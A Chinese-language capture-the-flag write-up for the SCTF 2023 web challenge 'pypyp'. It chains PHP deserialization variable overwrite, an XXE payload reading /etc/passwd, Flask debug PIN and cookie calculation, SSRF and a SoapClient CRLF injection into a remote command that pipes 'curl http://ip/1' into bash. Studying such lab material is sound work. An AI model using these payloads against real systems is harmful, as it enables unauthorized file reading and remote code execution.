pypyp?
hint a piece of cake but hard work。per 5 min restart./app/app.py
start_session Session not started,那么利用 PHP_SESSION_UPLOAD_PROGRESS 上传 Session
关于 PHP_SESSION_UPLOAD_PROGRESS 可以参考这篇文章 浅谈 SESSION_UPLOAD_PROGRESS 的利用
根据这篇文章的分析curl指定cookie头PHPSESSID和POST的恶意字段PHP_SESSION_UPLOAD_PROGRESS,然后设置代理用yakit抓包
1 curl http://115.239.215.75:8081/ -H "Cookie: PHPSESSID=5x" -F 'PHP_SESSION_UPLOAD_PROGRESS=5x' -x http://172.22.240.1:8084
代码审计 审计一下代码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
<?php error_reporting (0 );if (!isset ($_SESSION )){ die ('Session not started' ); } highlight_file (__FILE__ );$type = $_SESSION ['type' ];$properties = $_SESSION ['properties' ];echo urlencode ($_POST ['data' ]);extract (unserialize ($_POST ['data' ]));if (is_string ($properties )&&unserialize (urldecode ($properties ))){ $object = unserialize (urldecode ($properties )); $object -> sctf (); exit (); } else if (is_array ($properties )){ $object = new $type ($properties [0 ],$properties [1 ]); } else { $object = file_get_contents ('http://127.0.0.1:5000/' .$properties ); } echo "this is the object: $object <br>" ;?>
extract(unserialize($_POST['data']));:将$_POST['data']进行反序列化后,通过extract函数将其内容解压到当前符号表中。
$object -> sctf();:可以触发__call方法
new $type($properties[0],$properties[1]):使用动态类名创建对象。导致类注入漏洞,允许攻击者创建任意类的对象。
file_get_contents('http://127.0.0.1:5000/'.$properties);:使用输入的$properties构造URL,并通过file_get_contents函数获取远程内容。
那么思路就是,通过extract进行变量覆盖,控制$type和$properties的值为SimpleXMLElement和xxe的payload
使用 SimpleXMLElement 类进行 XXE
参考:https://www.extrader.top/posts/35c0085d/#SimpleXMLElement
range :(PHP 5, PHP 7, PHP 8)
利用实例化该类的对象来传入xml代码进行xxe攻击,进而读取文件内容和命令执行。
payload
1
2
3
4
5
6
7
8
9
10
11
<?php $xml = <<<EOF <?xml version="1.0" encoding="utf-8" ?> <!DOCTYPE ANY [ <!ENTITY f SYSTEM "file:///etc/passwd"> ]> <x>&f;</x> EOF ;$xml_class = new SimpleXMLElement ($xml , LIBXML_NOENT);var_dump ($xml_class );?>

变量覆盖 构造数组并序列化后传入data
1
2
3
4
5
<?php $type = 'SimpleXMLElement' ;$properties_xml = '<?xml version="1.0"?><!DOCTYPE ANY [<!ENTITY f SYSTEM "file:///etc/passwd">]><a>&f;</a>' ;$arr = array ('properties' => array ($properties_xml , '2' ),'type' =>$type );echo serialize ($arr );
传参data,读取到passwd
根据提示读取/app/app.py,获得源码,开了debug,那就读文件算pin码
1
2
3
4
5
6
7
8
app = Flask (__name__) @app.route ('/' ) def index (): return 'Hello World!' if __name__ == '__main__' : app.run (host="0.0.0.0" ,debug=True)
算pin码
/etc/passwd
/sys/class/net/eth0/address
02:42:ac:13:00:02->2485378023426
/proc/sys/kernel/random/boot_id
349b3354-f67f-4438-b395-4fbc01171fdd
/proc/self/cgroup
96f7c71c69a673768993cd951fedeee8e33246ccc0513312f4c82152bf68c687
还有一个moddir不会找,参考了一下大佬的blog(https://boogipop.com/2023/06/20/SCTF2023%20Web%20WriteUp/#pypyp )
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 import hashlib from itertools import chainprobably_public_bits = [ 'app' 'flask.app' , 'Flask' , '/usr/lib/python3.8/site-packages/flask/app.py' ] private_bits = [ '248537802342' , '349b3354-f67f-4438-b395-4fbc01171fdd96f7c71c69a673768993cd951fedeee8e33246ccc0513312f4c82152bf68c687' ] h = hashlib.sha1 () for bit in chain (probably_public_bits, private_bits): if not bit: continue if isinstance (bit, str): bit = bit.encode ('utf-8' ) h.update (bit) h.update (b'cookiesalt' ) cookie_name = '__wzd' + h.hexdigest ()[:20 ] num = None if num is None: h.update (b'pinsalt' ) num = ('%09d' % int (h.hexdigest (), 16 ))[:9 ] rv =None if rv is None: for group_size in 5 , 4 , 3 : if len (num) % group_size == 0 : rv = '-' .join (num[x :x + group_size].rjust (group_size, '0' ) for x in range (0 , len (num), group_size)) break else : rv = num print (rv)
算出pin码是121-260-582

Debug控制台rce SSRF拿SECRET
本地抓一下debug验证pin码的包

有四个参数:__debugger__:调试cmd:命令pin:pin码s:SECRET
SECRET访问console就能获取,那么我们怎么访问console呢
file_get_contents('http://127.0.0.1:5000/'.$properties);:使用输入的$properties构造URL,并通过file_get_contents函数获取远程内容。
那么我们就通过变量覆盖令properties为console,构造出http://127.0.0.1:5000/console
得到SECRET为ECDJpSJ4XJ5AZJtaxMHT
原生类soapclient拿shell
本地抓一下进入console后执行命令的包
SECRET我们上面已经得到了,还需要cookie_name和cookie_value


翻一下源码看看cookie_name和cookie_value是怎么算的
1、cookie_name
2、cookie_value
改一下源码就可以输出了
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
import hashlibfrom itertools import chainimport timeprobably_public_bits = [ 'app' , 'flask.app' , 'Flask' , '/usr/lib/python3.8/site-packages/flask/app.py' ] private_bits = [ '2485378023426' , '349b3354-f67f-4438-b395-4fbc01171fdd96f7c71c69a673768993cd951fedeee8e33246ccc0513312f4c82152bf68c687' ] h = hashlib.sha1() for bit in chain(probably_public_bits, private_bits): if not bit: continue if isinstance (bit, str ): bit = bit.encode("utf-8" ) h.update(bit) h.update(b"cookiesalt" ) cookie_name = f"__wzd{h.hexdigest()[:20 ]} " num = None if num is None : h.update(b"pinsalt" ) num = f"{int (h.hexdigest(), 16 ):09d} " [:9 ] rv = None if rv is None : for group_size in 5 , 4 , 3 : if len (num) % group_size == 0 : rv = "-" .join( num[x : x + group_size].rjust(group_size, "0" ) for x in range (0 , len (num), group_size) ) break else : rv = num print (rv)pin = rv cookie_name = f"__wzd{h.hexdigest()[:20 ]} " print ("cookie_name:" +cookie_name)def hash_pin (pin: str ) -> str : return hashlib.sha1(f"{pin} added salt" .encode("utf-8" , "replace" )).hexdigest()[:12 ] print ("cookie_value:" ,f"{int (time.time())} |{hash_pin(pin)} " )
接下来就是构造soapclient类来执行命令了
1
2
3
4
5
6
7
8
<?php $class = serialize (new SoapClient (null , array ( 'location' => 'http://127.0.0.1:5000/console?&__debugger__=yes&cmd=__import__("os").popen("curl${IFS}http://ip/1|bash").read()&frm=0&s=ECDJpSJ4XJ5AZJtaxMHT' , 'user_agent' =>"5x\r\nCookie: __wzdb2a60e2b19822632a67c=1688909956|11b8517fb9fb" , 'uri' => "http://127.0.0.1:5000/" ))); $arr = array ('properties' => urlencode ($class ));$payload = serialize ($arr );echo $payload ;
拿shell之后suid的curl读/flag就完事了


